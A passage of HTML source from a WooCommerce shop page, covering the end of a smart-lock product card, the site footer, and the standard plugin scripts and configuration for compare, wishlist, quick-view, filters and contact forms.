            <path fill-rule="evenodd" clip-rule="evenodd" d="M13.4079 8.12567H10.9131C10.5396 8.12567 10.2381 7.82379 10.2381 7.45181C10.2381 7.07984 10.5396 6.77795 10.9131 6.77795H13.4079C13.7805 6.77795 14.0829 7.07984 14.0829 7.45181C14.0829 7.82379 13.7805 8.12567 13.4079 8.12567Z" fill="currentColor"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M4.63943 15.9048C4.91033 15.9048 5.12903 16.1235 5.12903 16.3944C5.12903 16.6653 4.91033 16.8849 4.63943 16.8849C4.36763 16.8849 4.14893 16.6653 4.14893 16.3944C4.14893 16.1235 4.36763 15.9048 4.63943 15.9048Z" fill="currentColor"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M4.63859 16.2097C4.53689 16.2097 4.45409 16.2925 4.45409 16.3942C4.45409 16.5985 4.82399 16.5985 4.82399 16.3942C4.82399 16.2925 4.74029 16.2097 4.63859 16.2097ZM4.6386 17.5569C3.996 17.5569 3.474 17.0349 3.474 16.3933C3.474 15.7518 3.996 15.2307 4.6386 15.2307C5.28121 15.2307 5.80411 15.7518 5.80411 16.3933C5.80411 17.0349 5.28121 17.5569 4.6386 17.5569Z" fill="currentColor"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M14.7918 15.9048C15.0627 15.9048 15.2823 16.1235 15.2823 16.3944C15.2823 16.6653 15.0627 16.8849 14.7918 16.8849C14.52 16.8849 14.3013 16.6653 14.3013 16.3944C14.3013 16.1235 14.52 15.9048 14.7918 15.9048Z" fill="currentColor"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M14.7906 16.2098C14.6898 16.2098 14.607 16.2926 14.607 16.3943C14.6079 16.6004 14.9769 16.5986 14.976 16.3943C14.976 16.2926 14.8923 16.2098 14.7906 16.2098ZM14.7909 17.5569C14.1483 17.5569 13.6263 17.0349 13.6263 16.3933C13.6263 15.7518 14.1483 15.2307 14.7909 15.2307C15.4344 15.2307 15.9573 15.7518 15.9573 16.3933C15.9573 17.0349 15.4344 17.5569 14.7909 17.5569Z" fill="currentColor"/>
            </svg>Add to Cart </a>                         </div>

                                                  <div class="product-action-btn product-action-btn-2 product-add-wishlist-btn">
                            <button class="woosw-btn woosw-btn-4260" data-id="4260" data-product_name="Level Bolt Smart Lock" data-product_image="" aria-label="Add to wishlist">Add to wishlist</button>                                  
                            <span class="product-action-tooltip">Add To Wishlist</span>
                         </div>
                         
                                                  <div class="product-action-btn">
                            <a href="#" class="icon-btn woosq-btn woosq-btn-4260 " data-id="4260" data-effect="mfp-3d-unfold"><svg width="19" height="16" viewBox="0 0 19 16" fill="none" xmlns="http://www.w3.org/2000/svg">
   <path d="M9.49943 5.34978C8.23592 5.34978 7.20896 6.37595 7.20896 7.63732C7.20896 8.89774 8.23592 9.92296 9.49943 9.92296C10.7629 9.92296 11.7908 8.89774 11.7908 7.63732C11.7908 6.37595 10.7629 5.34978 9.49943 5.34978M9.49941 11.3456C7.45025 11.3456 5.78394 9.68213 5.78394 7.63738C5.78394 5.59169 7.45025 3.92725 9.49941 3.92725C11.5486 3.92725 13.2158 5.59169 13.2158 7.63738C13.2158 9.68213 11.5486 11.3456 9.49941 11.3456" fill="currentColor"/>
   
   <path d="M1.49145 7.63683C3.25846 11.5338 6.23484 13.8507 9.50001 13.8517C12.7652 13.8507 15.7416 11.5338 17.5086 7.63683C15.7416 3.7408 12.7652 1.42386 9.50001 1.42291C6.23579 1.42386 3.25846 3.7408 1.49145 7.63683V7.63683ZM9.50173 15.2742H9.49793H9.49698C5.56775 15.2714 2.03943 12.5219 0.0577129 7.91746C-0.0192376 7.73822 -0.0192376 7.53526 0.0577129 7.35601C2.03943 2.75248 5.5687 0.00306822 9.49698 0.000223018C9.49888 -0.000725381 9.49888 -0.000725381 9.49983 0.000223018C9.50173 -0.000725381 9.50173 -0.000725381 9.50268 0.000223018C13.4319 0.00306822 16.9602 2.75248 18.942 7.35601C19.0199 7.53526 19.0199 7.73822 18.942 7.91746C16.9612 12.5219 13.4319 15.2714 9.50268 15.2742H9.50173Z" fill="currentColor"/>

   </svg></a>                            <span class="product-action-tooltip">Quick view</span>
                         </div>
                         
                                                 <div class="product-action-btn product-action-btn-2">
                        <button class="woosc-btn woosc-btn-4260 " data-text="Compare" data-text_added="Compare" data-id="4260" data-product_id="4260" data-product_name="Level Bolt Smart Lock" data-product_image="">Compare</button>                                       
                            <span class="product-action-tooltip"> Add To Compare</span>
                        </div>
                                                 
                      </div>
                   </div>
                </div>
             </div>
          </div>

        </div>
</div>                                    </div>
                                 </div>
                              </div>
                           </div>
                        </div>
                                             </div>
                  </div>
               </div>

            </div>


</div></div></div>
      <!-- footer area start -->
      <footer>
         <div class="footer__area include-bg" data-bg-color="#1D1D4D" data-background="">
                     <div class="footer__top">
               <div class="container">
                  <div class="row">
                    <div class="col-xxl-3 col-xl-3 col-lg-3 col-md-6 col-sm-6"><div id="block-5" class="footer__widget mb-50 footer-col-1 widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://simplycreativearts.com/2023/05/'>May 2023</a></li>
	<li><a href='https://simplycreativearts.com/2022/11/'>November 2022</a></li>
</ul></div></div></div><div id="block-6" class="footer__widget mb-50 footer-col-1 widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-18"><a href="https://simplycreativearts.com/category/agency/">Agency</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://simplycreativearts.com/category/creative/">Creative</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://simplycreativearts.com/category/developer/">Developer</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://simplycreativearts.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://simplycreativearts.com/category/personal/">Personal</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://simplycreativearts.com/category/photography/">Photography</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://simplycreativearts.com/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://simplycreativearts.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></div><div id="custom_html-2" class="widget_text footer__widget mb-50 footer-col-1 widget_custom_html"><div class="textwidget custom-html-widget">   <div class="footer__logo">
      <a href="https://weblearnbd.net/wp/harry/">
         <img src="https://weblearnbd.net/wp/harry/wp-content/themes/harry/assets/img/logo/logo.svg" alt="">
      </a>
   </div>

   <div class="footer__widget-content">
      <div class="footer__info">
         <p>The home and elements needed to create beautiful products.</p>
         
         <div class="footer__contact">
            <div class="footer__contact-call">
               <span><a href="tel:624-423-26-72"><i class="fa-solid fa-phone"></i> +624 423 26 72</a></span>
            </div>
            <div class="footer__contact-mail">
               <span><a href="mailto:support@harry.com">support@harry.com</a></span>
            </div>
         </div>
         <div class="footer__social">
            <a href="#"><i class="fa-brands fa-facebook-f"></i></a>
            <a href="#"><i class="fa-brands fa-twitter"></i></a>
            <a href="#"><i class="fa-brands fa-linkedin-in"></i></a>
            <a href="#"><i class="fa-brands fa-youtube"></i></a>
         </div>
      </div>
   </div></div></div></div><div class="col-xxl-3 col-xl-3 col-lg-3 col-md-6 col-sm-6"><div id="nav_menu-1" class="footer__widget mb-50 footer-col-2 widget_nav_menu"><h3 class="footer__widget-title">Quick Link</h3><div class="menu-footer-quick-link-container"><ul id="menu-footer-quick-link" class="menu"><li id="menu-item-4314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4314"><a href="https://simplycreativearts.com/home/">Home</a></li><li id="menu-item-4315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4315"><a href="https://simplycreativearts.com/about/">About</a></li><li id="menu-item-4316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4316"><a href="https://simplycreativearts.com/services-standard/">Services</a></li><li id="menu-item-4313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4313"><a href="https://simplycreativearts.com/contact-agency/">Contact</a></li><li id="menu-item-4317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4317"><a href="https://simplycreativearts.com/terms-conditions/">Terms &#038; Conditions</a></li></ul></div></div></div><div class="col-xxl-3 col-xl-3 col-lg-3 col-md-6 col-sm-6"><div id="nav_menu-2" class="footer__widget mb-50 footer-col-3 widget_nav_menu"><h3 class="footer__widget-title">Resources</h3><div class="menu-footer-link-resources-container"><ul id="menu-footer-link-resources" class="menu"><li id="menu-item-4318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4318"><a href="https://simplycreativearts.com/team/">Our Team</a></li><li id="menu-item-4319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4319"><a href="https://simplycreativearts.com/job-list/">Job Post</a></li><li id="menu-item-4320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4320"><a href="https://simplycreativearts.com/job-details/">Job Details</a></li><li id="menu-item-4321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4321"><a href="https://simplycreativearts.com/help/">Help</a></li><li id="menu-item-4322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4322"><a href="https://simplycreativearts.com/privacy-policy-2/">Privacy &#038; Policy</a></li></ul></div></div></div><div class="col-xxl-3 col-xl-3 col-lg-3 col-md-6 col-sm-6"></div>                  </div>
               </div>
            </div>
            
            <div class="footer__bottom">
               <div class="container">
                  <div class="footer__bottom-inner">
                     <div class="row">
                        <div class="col-sm-12 text-center">
                           <div class="footer__copyright">
                              <p>Copyright © 2023 . All Rights Reserved</p>
                           </div>
                        </div>
                                             </div>
                  </div>
               </div>
            </div>
         </div>
      </footer>
      <!-- footer area end --><a href="#" class="trx_addons_scroll_to_top trx_addons_icon-up" title="Scroll to top"></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/harry\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                        <div class="woosc-popup woosc-search">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-search-input">
                                            <label for="woosc_search_input"></label><input type="search"
                                                                                           id="woosc_search_input"
                                                                                           placeholder="Type any keyword to search..."/>
                                        </div>
                                        <div class="woosc-search-result"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
						                        <div class="woosc-popup woosc-settings">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <ul class="woosc-settings-tools">
                                            <li>
                                                <label><input type="checkbox" class="woosc-settings-tool"
                                                              value="hide_similarities"
                                                              id="woosc_hide_similarities" /> Hide similarities                                                </label></li>
                                            <li>
                                                <label><input type="checkbox" class="woosc-settings-tool"
                                                              value="highlight_differences"
                                                              id="woosc_highlight_differences" /> Highlight differences                                                </label></li>
                                        </ul>
										Select the fields to be shown. Others will be hidden. Drag and drop to rearrange the order.                                        <ul class="woosc-settings-fields">
											<li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="snhn" checked/><span class="move">Image</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="7uyq" checked/><span class="move">SKU</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="ojyu" checked/><span class="move">Rating</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="18k0" checked/><span class="move">Price</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="r7ok" checked/><span class="move">Stock</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="7jrz" checked/><span class="move">Availability</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="s5kr" checked/><span class="move">Add to cart</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="ll72" checked/><span class="move">Description</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="130l" checked/><span class="move">Content</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="xt0b" checked/><span class="move">Weight</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="puzl" checked/><span class="move">Dimensions</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="scl6" checked/><span class="move">Additional information</span></li>                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
					                        <div class="woosc-popup woosc-share">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-share-content"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
					                    <div id="woosc-area" class="woosc-area woosc-bar-bottom woosc-bar-right woosc-bar-click-outside-yes woosc-hide-checkout"
                         data-bg-color="#292a30"
                         data-btn-color="#00a0d2">
                        <div class="woosc-inner">
                            <div class="woosc-table">
                                <div class="woosc-table-inner">
									                                        <a href="#close" id="woosc-table-close" class="woosc-table-close hint--left"
                                           aria-label="Close"><span
                                                    class="woosc-table-close-icon"></span></a>
									                                    <div class="woosc-table-items"></div>
                                </div>
                            </div>

                            <div class="woosc-bar">
								                                    <div class="woosc-bar-notice">
										Click outside to hide the comparison bar                                    </div>
								                                    <a href="#print" class="woosc-bar-print hint--top"
                                       aria-label="Print"></a>
								                                    <a href="#share" class="woosc-bar-share hint--top"
                                       aria-label="Share"></a>
								                                    <a href="#search" class="woosc-bar-search hint--top"
                                       aria-label="Add product"></a>
								<div class="woosc-bar-items"></div>
                                <div class="woosc-bar-btn woosc-bar-btn-text">
                                    <div class="woosc-bar-btn-icon-wrapper">
                                        <div class="woosc-bar-btn-icon-inner"><span></span><span></span><span></span>
                                        </div>
                                    </div>
									Compare                                </div>
                            </div>

							                        </div>
                    </div>
					<div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div>    <script type='text/javascript'>
    jQuery( function( $ ) {
        if ( ! String.prototype.getDecimals ) {
            String.prototype.getDecimals = function() {
                var num = this,
                    match = ('' + num).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);
                if ( ! match ) {
                    return 0;
                }
                return Math.max( 0, ( match[1] ? match[1].length : 0 ) - ( match[2] ? +match[2] : 0 ) );
            }
        }
        // Quantity "plus" and "minus" buttons
        $( document.body ).on( 'click', '.plus, .minus', function() {
            var $qty        = $( this ).closest( '.quantity' ).find( '.qty'),
                currentVal  = parseFloat( $qty.val() ),
                max         = parseFloat( $qty.attr( 'max' ) ),
                min         = parseFloat( $qty.attr( 'min' ) ),
                step        = $qty.attr( 'step' );

            // Format values
            if ( ! currentVal || currentVal === '' || currentVal === 'NaN' ) currentVal = 0;
            if ( max === '' || max === 'NaN' ) max = '';
            if ( min === '' || min === 'NaN' ) min = 0;
            if ( step === 'any' || step === '' || step === undefined || parseFloat( step ) === 'NaN' ) step = 1;

            // Change the value
            if ( $( this ).is( '.plus' ) ) {
                if ( max && ( currentVal >= max ) ) {
                    $qty.val( max );
                } else {
                    $qty.val( ( currentVal + parseFloat( step )).toFixed( step.getDecimals() ) );
                }
            } else {
                if ( min && ( currentVal <= min ) ) {
                    $qty.val( min );
                } else if ( currentVal > 0 ) {
                    $qty.val( ( currentVal - parseFloat( step )).toFixed( step.getDecimals() ) );
                }
            }

            // Trigger change event
            $qty.trigger( 'change' );
        });
    });
    </script>
    <script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://simplycreativearts.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;Accessories&amp;rdquo;","@id":"https://simplycreativearts.com/product-tag/accessories/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	

<script type="text/javascript" src="https://simplycreativearts.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith-wcan-shortcodes-js-extra">
/* <![CDATA[ */
var yith_wcan_shortcodes = {"query_param":"yith_wcan","query_vars":{"product_tag":"accessories"},"supported_taxonomies":["product_cat","product_tag","pa_color"],"content":"#content","change_browser_url":"1","instant_filters":"1","ajax_filters":"1","reload_on_back":"1","show_clear_filter":"","scroll_top":"","scroll_target":"","modal_on_mobile":"","session_param":"","show_current_children":"","loader":"","toggles_open_on_modal":"","mobile_media_query":"991","base_url":"https:\/\/simplycreativearts.com\/product-tag\/accessories\/","terms_per_page":"10","currency_format":{"symbol":"&#36;","decimal":".","thousand":",","precision":2,"format":"%s%v"},"labels":{"empty_option":"All","search_placeholder":"Search...","no_items":"No item found","show_more":"Show more","close":"Close","save":"Save","show_results":"Show results","clear_selection":"Clear","clear_all_selections":"Clear All"},"urls":{"render_filter":"\/?wc-ajax=yith_wcan_render_filter"},"nonces":{"render_filter":"bcc799c50f","render_remaining_terms":"5b4de53ca7","get_filter_terms":"087e977d7e"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/js/yith-wcan-shortcodes.min.js?ver=5.11.1" id="yith-wcan-shortcodes-js"></script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/simplycreativearts.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/library/lazy.js?ver=1751148345" id="zoom-instagram-widget-lazy-load-js"></script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/frontend/index.js?ver=2.2.7" id="zoom-instagram-widget-js"></script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-content/plugins/woo-smart-compare/assets/libs/print/jQuery.print.js?ver=6.4.8" id="print-js"></script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-content/plugins/woo-smart-compare/assets/libs/table-head-fixer/table-head-fixer.js?ver=6.4.8" id="table-head-fixer-js"></script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=6.4.8" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="woosc-frontend-js-extra">
/* <![CDATA[ */
var woosc_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"e671d3a3d1","hash":"6","user_id":"0cdb64fab32a05bd393b20c8c351de9f","page_url":"#","open_button":"","hide_empty_row":"yes","reload_count":"no","variations":"yes","open_button_action":"open_popup","menu_action":"open_popup","button_action":"show_table","sidebar_position":"right","message_position":"right-top","message_added":"{name} has been added to Compare list.","message_removed":"{name} has been removed from the Compare list.","message_exists":"{name} is already in the Compare list.","open_bar":"no","bar_filter":"no","bar_bubble":"no","adding":"prepend","click_again":"no","hide_empty":"no","click_outside":"yes","freeze_column":"yes","freeze_row":"yes","scrollbar":"yes","limit":"100","remove_all":"Do you want to remove all products from the compare?","limit_notice":"You can add a maximum of {limit} products to the comparison table.","copied_text":"Share link %s was copied to clipboard!","button_text":"Compare","button_text_added":"Compare","button_normal_icon":"woosc-icon-1","button_added_icon":"woosc-icon-74","quick_table_fixed":"{\"pc\":2,\"ta\":1,\"mo\":0}"};
/* ]]> */
</script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-content/plugins/woo-smart-compare/assets/js/frontend.js?ver=6.4.8" id="woosc-frontend-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.min.js?ver=4.2.6" id="slick-js"></script>
<script type="text/javascript" id="woosq-frontend-js-extra">
/* <![CDATA[ */
var woosq_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"a7c0c60f11","view":"popup","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"no","cart_url":"https:\/\/simplycreativearts.com\/layouts\/header-justify\/","close":"Close (Esc)","next_prev":"yes","next":"Next (Right arrow key)","prev":"Previous (Left arrow key)","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}","quick_view":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=4.2.6" id="woosq-frontend-js"></script>
<script type="text/javascript" id="woosw-frontend-js-extra">
/* <![CDATA[ */
var woosw_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"470b159ff0","added_to_cart":"no","auto_remove":"no","page_myaccount":"yes","menu_action":"open_page","reload_count":"no","perfect_scrollbar":"yes","wishlist_url":"https:\/\/simplycreativearts.com\/wishlist\/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"Add to wishlist","button_text_added":"Browse wishlist","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js?ver=5.0.5" id="woosw-frontend-js"></script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=8c994aa33ece729f1210" id="eventin-i18n-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/simplycreativearts.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/simplycreativearts.com","admin_url":"https:\/\/simplycreativearts.com\/wp-admin\/","admin_email":"admin@simplycreativearts.com","assets_url":"https:\/\/simplycreativearts.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/simplycreativearts.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"4290","zoom_connection_check_nonce":"df58cf2248","ticket_status_nonce":"2142a4d703","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana 